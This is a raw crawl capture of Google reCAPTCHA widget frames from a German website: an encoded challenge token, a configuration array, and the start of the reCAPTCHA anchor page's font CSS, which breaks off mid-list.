lsKLScOVbMOSGFvDgMOLdQbDim1mV1HDncOENsOrwqUTbVstc8OnVcKbwpIuSsK/[base64]/DpTZ+w4zCisK6CyJoCR1bbcOpPDjCuR5JASBSPSvCjizCu8OxQ04pw4Y3OcOBOsKyQMOjwo5XwpPDj3N+PC7ClBR7Uxduw55waw/CqMOQd2jCj21Jwo8+LTIXw6jDu8OVwp3CvsOrw7tTw7zDjC1Cwp3DqcOYw6PDisOfRVJGG8O2XCbCn8KWUMOEOy3ChAQyw6XCh8O8w6vDpcKuwoshUsODCj/DgcOpw6EHwrbDh0zDksKcSMObF8KeVcKMUxhIwo11WMOPKXDDhMOIXzzCsD3DqD4tdsOvw7gQwq5qwoBUwophwodzw75dLkgGwoNVw6BqZEDDr8KkU8KGasKmOcKgZsOkTk7Dkys6w65ufizCn8O/DUQKXcOxeDPCsMO3NcOCwqnDg8O7Rg3DqMKEABPDncKjw4XCqsOTwoUeQ8Kfwq4UHAvChCTCtWLCicOFWcKSF8OreWJ1wo7DuilXwqPChi5ZWMOlw4AcVH8mwqjDgsO7CcK8DEwvNVDCl8K+wolwwp3DmjPCpgXCkBXDnD94woDCt8OlwqoNIMO0wr/CscKUw6Fva8KwwoXCusKpQMOVOMOpw5ZvIQhqwrzDikDDmcOMXMOAw4ANwrcPHsOhaMKawqg/w6E5SBPDlixxw4nCmCAKw7lbPyHCgMKIw5DCtEbCrj1rbsK9AgnCjMO7wrbCgcOVwoLCqWc+PMKZwoIzaCbCk8OVwoAmMA4MwpjCq8KGGMOjw5ReOyDCvcKUwp8Xw5JcdsKyw5XDhcO0wp/Dt8K4a3XDoiJtSlPDmnsISTpDQMOKw64tfMKgU8KNVsOPw4QNVsKawqAALcKabsKZJVghwpDCisK1bsKkfTEDc8OfZsOtwqDCpjgcew9tw49VwpLCqsK/w4cLJ8OoPsOpw4oZw57CuMOSwrhiRMOEcMKFL0rCo8KPwrY7wq1lGl4gUMKZwoRnw4QFwqBQbMKvwrU5wrVKO8OxB8OHw50HwpjCimbClMKtw7/DgcOANh4dWcO9bzfCmcKSwo5gwr/DjsOHBcK4worCuMO2wo8faMK3w5gKQTXDuDcmQMOmw5DCvcOqw5UURnzDoz3DssOCWw3DmDF2Z8KmI2nDosOZUMOEQcO7woNoBMOew7/CjsORwpnDiwhPMQjDoQM6w7Fvw6oIQcK6wrvCiMKLw6IGw6bCkAsnw4LCrcKLwrHDtm40w455wrhQPcKPw4jCoCzCo0TChMOlG8Kzwp/DtsO6AMKiw7DCu8OYw4Inw7tLDBPDgMKDFgZjwo/CkcO5wrbDq8Kxwpxcwq7DhsO7wpkHw7zCsMOSwrnCvMOeTRcAaijDhcKgQcK3eyzCtQYKMX/Ciwtrw7rClALDksOtwpALw7sQI144TcKlw7gcRXVKwq7CgB56w4jDj8O5fjg3woYew5bDpMO8G8O/w43Dunobw6PDtMKnAn3CoMKdw4TCnS4rC1d6w55cEsK8di/CpAjDj8K4I8KIKMK/wq3Dlw3DrsOIdsOSw47DrMKYGsKcwp1Uw7rDlwB/[base64]/a23CnsKUw7HDlS3Cv8KjwpDCksOjM8KLRAQLcsKWFCMLwql3w5PDoDZiwoZPw7E/ajzCt8KIw5R/QcKpwqLDoylVUMKkw6jDjErDlggJw7A+wrQyNMKVF0QdwofDr8OFE3JLw7gfw7/DtSpDw6PCmxsZcFDClDECRcKsw5vDnWFTMsOfV2QSDMOBHgYNwpjCo8KSDx3Dq8OjwovDliAXwozCpsOPwqgOw77Dk8KAIcONPihrwp/CuQvCm0Q8w7HDjBp+wrPCoMKDd1BFPsK1H0hBTVXDtMKnZMKFwr3CncOodFENwrhiGMKtCMOVDsKSCMOADsOVwoDDmMOHAFfDnA08w6DCvMK/KsKlw4xow4/DpsObeRhGYcKQw6jDrsObFgJrTMOfwrdVwobCqnrCpMOswoBndcKsPcO1P8K7w6/[base64]/DpcOywpHCscKRw5DCmMOcw542w4lmc8Kow4RGXDfCusOyCMKKwoswwpTCkgPCkMKbw4DDmQjCj8KAMw48w53CgSI3eGJIPhMXUiJjwo/Dilt9WsO6ScKyUmFDZcKaw4zDpkhQVWLCpi9/[base64]/Do8OLFsK7UBA1w7PCp8KRRMOjIBbCssOfw6nDt8OpwoMmRsKqwqXCoCHDr8KKw5/Dg8KrG8ORwpzCusOLHMKqw6jDlMOzbsOmwqxsD8KKwo/[base64]/[base64]/aF8EwrEWwqJtw5FZwrJeCkrCqkPDoTPCkkE0ScOtPg0RwqklwrPDvTPCmcO2woFAYsK9QQTDvzvChMOcewnCg33CmwI2W8O8YGIBWnPCi8OTwp4+woUJe8OMwoLCoFfDjMOWw6wMw7zDr1rDoAhgXCjCowwPSsKjaMKdKcO0L8OIEcOQF2/DpsKBYsOFw6XDtcOhP8KHw5ExDXPDuSzDvwzCnMO3wrF1B1fCuhXCikRswrgEw6pRw4sBa01+wpArOcO3w7xcw65YD1vDlcOsw5LDhcOnw6YeOArChxclR8O9RcOvw44GwrTCqsODOsOfw5PDrX/DjxHCvmrCvE7DssKiEmTDmRhSY3LCpsOJw73Du8O/w7jDg8OEw4DDo0IaaSNUwpDDjBZoa1EcJnssXMOPwozCrh8JwpfDmgJnwpZ3GsKLEsObwobCu8O1clrDucKzI3c2wrHDkcOjcSI3w4FXN8OWwrbDvcKtwpsLw4s/w6/CgsKLPMOAYWwEGcOxwrAXwoLCnMKKasOPwpfDmEbDhMK1bcOmZcK0w6pWw7XDiBhnw4TDoMKRw5zDrg/DtcO/M8K4XU1sEW4OaRlzw7hHc8KWfsOew47CvsOxw6rDpCrCs8K+J0LCm3HCo8Opwp9sThkZwp56w5xJw4DCvsORwp7Cu8K0eMOCUndHw4ISw6IIw4M5w7nCnMODczTDq8OQSjnDkj7DoV/[base64]/DisOEw4tuw5DDtMKRwpfCq8K9w7sAGl/DmsO3G8O4wrvDsmdlwrbCkHt/[base64]/w4Qsw7w0wrZRM8KGw6INIsOjwqMcwq3DosOUGE8PHQDCiHZAwr3CkMKXL3giwr5xCMOowpbCoR/DmWUww4UhLcO/PsKiMzbDvjXDsMK4wpnCj8KrIQYCSy1Hw6I3wrsFw7XDj8OzHGPDvMKsw7BxMx17w7VAw4LCuMOaw7YrOsOswpnDmGDDuy9fPcO1wo9tXMKzbUDCncKDwq9rwqHCl8KcXDvDocOAwpkIw6UEw4fCuAsAZsKRMWpyAmTCpMKvAjELwrLDtcKGFsOgw5jCtjQ/D8KcYsKAwqnCgn4fB3nCiDpHb8KnDcKrw4ZdPj3ClcOuCgF0Xxt/bzxfCcOPFEvDpBzCqmguwp7DrFZzw6hfwqLDl2LDkDNNFGnDrMK0ZGDDiHshwpnDmDbCm8OReMKFHzx3w5jDlkTCkGV+wp/DvMOmNMKcV8OUwozDhsOiSExDLHLCtsOpH2rCqMK0P8K/f8K/ZzLCoGNbwo3DvyHChQbDjTsSw7vDsMKUwo/Djm1yQsKYw5AaLQ4jwo1Lw6wGKsOEw50FwrQmL0F/[base64]/[base64]/CvWkKw5Jmw7oeawEHXMKtwqZGw581DsK2w74aa8OOPMKRa1nDgMOSOgZqwr/[base64]/[base64]/Tld2W8ObwoTDqwZIw4EEIMKRBsO4w47DmhjCsHPCgsOxd8K2VTPCssOswoDClWcJwoBxw7UdDsKKwpY4cjnCvkZmdmBOUsKnwpTCrgFIQVxVwoDCusKST8O2wo/[base64]/[base64]/c2VvRDoVwrbDkgvCoD7DrlXDm8OSK8K6w7HCsnLDkcKeG0zDlBRVwpI3WsO9w6nDnsOeC8KCwqHCo8KKLHrCmnzCjxPCtFbDgwcuw64jR8OkdcK/w4o9dMKwwrzCv8Oww744Ug/[base64]/DkRTDusOgUMKffMKww4nDphbDl8KnQzUaIHnChsKFXysCJEw0IcKYwoPDmQHDrmXDhwtvwpIjwqHDiBDCiTZwZcOew57Di2/DosKxIivChwtUwpTDmcO1wodBwpMxfcODwqvDjcKgOGUONRXCmn4Ow40uwoprQcKTw5HDssOJw7wBw78XXyY5F03CjcOxDRXDgMOpT8K0DizCjcK3wpPDqMKKNcOBwoQDQQ4wwpbDpsOAAn7CocO/w5HCrMO8woIxHMKNZhggLkd4JsOEdcKwacOUAyHDtRHDvcK/w5pGRT/DsMOEw4jDsTtyU8O/[base64]/[base64]/w5fDncO/P8K/csKYwr3DpMO0wrUUfMO3fcK5T8OGw6Y+w49mFVpwSw7CisKiExzDp8O+w5Z/w4XCmsO8VUDDrktvwpPCpgIaHH0YMMKLXMKbB0dRw6XDtFRqw6jCpgBhJcK3aTTCk8Oiwqp3w5pewo8SwrDCkMKLwrnCuEbChhU5w6p5TcOZEDDDhsOlYcOOBVXDmwNYwq7CoibCtsKgw5fCpFAcAAzDoMO3w5lhScOUwqxdwozCrzrDtjRQw58XwqV/wqbDnDlxw7IGE8OTTQ1udgPDtMK6fh/CjsK7wqNKw49jwqrDt8O9w7kwLsKPw6IMYgHDkcKow6Aswo05d8OrwpBccsK+wpHCmFPDn2bCpcKFwq97YCcEw6UlWcK+cSILwqEBAMOzwobCiUpeGcOYaMKlfsKmNMO0ESDDigfDpsKseMKTA0BxwoBMICHDhsKlwrA0WsK9MsK5w6LDuQPCpzHDmQpELcK7O8KVw5/Dv37Cmhdgez/DrR4Qw4l2w509w4DCv2jDl8OjLiHDmMOLw7FrHsKowpvDuWjCpMKIwrQLw4p+UsKuP8OvIMKzf8KvGcO+bHjChUnCjcOww6LDpjzCsBkUw64yHw3DgMK+w7bDssOebVTDgAPDhMK3w5rDhH1LS8K0wrV5w4DDgj7DisK9wqcywptve3vDjRM/dxPDncO7c8OHG8KNwqjDqhsAQsOCw5cBw7fCu2EZfMONwrE+wq/DlsK9w7ECwpwWIAdMw4Qvbz3CssKvwr0iw6fDvxgtwroFERNERV3DvkFlworDisKQcMKmeMOmUxzClcK1w7XCssO+w7RMwp1WPjrCnx/DjRNfwpDDpGIoBUHDn3g+fDM+wpXDk8Kcw4lVwo/CjcOwIMOFFsO6AsKpJgp4wrnDnxPCtjrDliDClm3CicK8LsOMc20fAlAIFMOUw5cRw4h/AMK+wpPCqzE7LQtVw7XCrz5SYjXCh3dnwqfCqDE/[base64]/[base64]/[base64]/Ct37Dk8K1ODLCisO3wrxmw5PClCnDuzIHwpYxDsKdwosLwrAwc1/ClMKCwqsJwrvDnyDColooH1PDisOmLwgCw5w5wrJSX2fDmRPDoMOKw7gIwq/CnFklw5R1wplhNiTCh8Kuwr5bwqI8wowJw4llwo49wq0CaFwiwqPDul7DhMKHwpXCvXkeH8O1w4zDp8KoaQsdEzbCk8KGajPDj8OmbcOrwo/CtB5lHsKwwrkpG8O5w5lHV8K0CMKEVXZzwq/DlMOHwrDDlkoBwpgGwqTCrQvCr8KwS2pHw7d9w5sSDxXDs8OGXmrCsWg4wqRRwq0BacKoESQ1wpXDssOvHsO/wpZYw4xnLCwleRzDlXcSXsOmfz3DtcOzQsK4Cl5KdMOSLMOfw4nDnDjDiMOqwr4bwpluCn9yw6LCgzszT8O1wrI6wozClcK6DEo3w53DkzJiwoLDhhlwEVLCtH/[base64]/w5dBw67DtQzCiTolw4TDnMOCw7ENSMKFIgUZOcOiPVjCshLCmMOGTg8AY8KrahIswoVxW0HDmH0QHTTClcOMwqgiZXLCvwXCn27DlA4XwrNSw4XDvMKtwobCnMKDw5bDk2/[base64]/DjmvCtFghw6IrFMKpccO2w7/CjRzDgVUCK8O2wqw6bcOww6jCvsKwwqJlDUEmwo/[base64]/Ck8OYAkvDtzLCiFLDg8ObwqPDvlPDhnAXw7wQOcO/Q8OWw6LDoTfDiA3DvyTDuhFrPncmwps+wp/CvikxeMOpA8OFw6lQeikiwqEGUFrDgyzDp8O9w7XDiMOXwogBwpRSw7ZsdsOJwoQCwoLDlMKdw7Erw7DCg8KZZMOlV8OMAsOMGjgjwq43w5h3bcOhwo0xRDPDgsK6YcKTZhTDmcOTwpPDiDnDrcK3w6QKwps7wocjw4vCvC0wO8Kndk8iAcK9w5l/OBkJwr/CrxHChRlOw7vDhmfDuFTCnm8Fw6EnwoDDi2ZzBmLDjHHCtcKrw7Ylw58zH8Kpw5bCiSDDucOxwqMEw6TDr8K5wrfCvjPDscKyw6YBSsOvMxTCrMOWw4x3R0tIw6sfZsOgwobCvlzDq8ORw5zCiEvCjMOff17DgX/CpxnCn05wMsK9f8KqcMK3UcKYw7hxTMKrR2JgwopaPsKAw5TDgRohQnh/[base64]/DvF/[base64]/R2rCicK/GW0aW8KdSMOQN07DtnhMw4dhEU/DiR49BGvCoMKtM8OYw4PDr1otw5Vdw74Swr3Dgj4LwpjDg8Ocw79lw5/DgMKew601TcOCwp7DmGEabMOjE8OcBiU/w6RBSR3DkcKhRMK7w6YXZ8KnBGTDg2DDs8KgwqnCscKBwr9TAMOxVMKDwqTDpcKbwqNgw53DtTbCpMKiwr00SyVQJBsHwpLCiMKYUMOORsKFJjzCpQDCuMKSwqIpwpIIE8OQchB9w4XCpcKuZFRkcQXCpcKXFGXDu1BPRcOQIcKZcycYwp7DqcOjwp/DpBEgXsOiw5PCosKDw6FIw7Bow7htwp3Dp8ORfMOAPsO0w7M4woUtWMK+J3Rxw6/CtCUuw7HChy4BwpvCm1DDmnkDw7TDqsOVw5tKJQPDkcOUwocvDsOcfcKIw7EVf8OqMEgvVELDusODe8OuZ8O8LTsDccOyMcKUYUFtNyHDiMKww4V8asKXXEs0AmpRw67DssKwcV/Dv3TDrD/DnXjDocKFw5lpNMKTwoHDiC3Co8OeEFfDn0hHcFFqFcKiNcOgB2fDgxZJw5UzCyzDhcKiw7rCicOuDy4dw7/Dk3JOawfCi8KhwrzCi8OXw5jDmsKlw5TDmsK/wrEMaHPCmcKWMj8MCMO9w5Mmw5nChMOnw7TDo1nClMK5wrHCs8OdwqInecKPCyzDkcK1WsKGX8OVwqnDr0lDwrFOw4AaSsKFVDTDk8OMwr/CjVPDmMKOwojCmsOSEgsrwpbCrcK1wr3Dk3oFw61cd8OXw4EtPsOTwpdwwrZpWn5HXk3DniN5VVRTwr5NwrDDtsOxw5HDmA18wrhPwrlOEVEkwq/Dv8OMXcKVdcKuccO+XlRFwownwozCg3zDkyPDrnA2PsOEwqtrC8KewogrwrPCmhHDoUkHwqjDscK/w5LCqsO2AsOUwoDDpsKlwrI2T8KndjtWw7PCi8KOwpPCh2kFLCElEMKVOXvCq8KnQSDDtcKaw7PDo8O4w6jCgcODVcOSwrzDuMOCTcKbQcOKwqcMD0vCg0dTTMKEw7nDisKsc8OyWMO2w4ERFwfCiU/DnT9seAN8LzQoY0YKwq86w7YKwrnCksKAL8Kbw6bCpV9wBlYlQcOKSizDvsOww5PDtMKnV2LCsMO0alLCl8KeHFrDvSZmwq7Ds28Zw6/DpWlyPC7CmMOhSG9abzN7w4zDmX5JVzUWwrcSLsOzwpJWTMO2wr9Bw5kYVMKfwrzDhnkbw4fDh2jCn8O2RGbDrsKye8OIW8OCwrfDmcKMMzgLw5/[base64]/Cqwslw5rDpcKuw4DChzzCpsOMw6ljwprDmU3CvMK4I1wCw5XDlBTDoMKpesKuRsOqORTCmGJ3JsOPWMK2DTbDpMKdw7xoKyHDu1gPH8K6w5nDisKBLMOpOMOsNcKdw6XCpxDDjzHDu8KiVMO+wpE8wr/Dlw1sKH7CvA7DpW8MCX89w5vDj2HCrMOicgTCnsK4PcOBYsK/SUvCisKlwrbDncKxCHjCpF3DsnM6w6DCocKBw7LCusK7wq5cZgLCscKSwqVxPcOAw4LCllDDkcOmwp7DlxJxU8O1wow8C8KgwqvCsWZ8HVHDuXghw7nDnsOLw6QyQnbCvgpnw5/Cn3UaOGzDk0tQccONwollEcOYTzZZw4XCsMOsw5fDnMOlwr3DjU3DkcOowrLCiRHDosOzw5LDncK9w6NQSxzDhsKWw6HDk8O2IxIhCG7DksOYw4cbd8OzJcO9w7dpVMKCw5xuwrrClcO+w43Dq8KfwpnCu1HDpg/CkA/Do8OWXcKNbsOGeMOdwrjDk8OvDCHCq19LwqU7woxPwqA\\u003d\x22],null,[\x22conf\x22,null,\x226LesFtocAAAAAJksQeBi7QetYl-HMwrO5vtGFFbi\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://goforgerman.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bDw/Id+detoOsJAzT6K1h+Oe0TCHsYijUxvkELDw5VQ\\u003d\x22,1,0,null,1,1769027321158,0,0,[28,203,103],null,[83,98,126,152,33],\x22RC-Rn0LLsYk-mxPAg\x22,null,null,null,null,null,\x220dAFcWeA7kFvLPbhl6HNwU_nUMkkqexgCnmCnvLwhv1tU-3_7QrrQyUdlJQFKZXvr5r2Wc33kbu1Un1Qox4N10jrFRed-OTNoIZw\x22,1769110121091]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1ORoaAAAAAOKmRe-vEZcsLF_JjYi9qsX6XuCv&co=aHR0cHM6Ly9nb2Zvcmdlcm1hbi5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=jevc3othog80
body_size: 49278
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, 